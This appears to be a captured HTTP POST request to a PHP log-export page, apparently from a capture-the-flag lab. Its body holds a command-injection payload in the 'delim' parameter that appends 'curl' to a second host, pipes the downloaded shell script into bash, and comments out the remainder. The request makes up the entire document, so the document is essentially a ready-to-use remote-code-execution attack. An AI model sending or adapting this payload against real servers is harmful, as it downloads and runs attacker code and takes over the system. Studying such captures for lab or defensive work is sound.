 Request
Pretty Raw Hex
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://10.10.11.104
10 Connection: keep-alive
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=3470noc2lospvmmjoij8jbdi9p
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 delim=comma;+curl+10.10.14.2/shell.sh|bash+#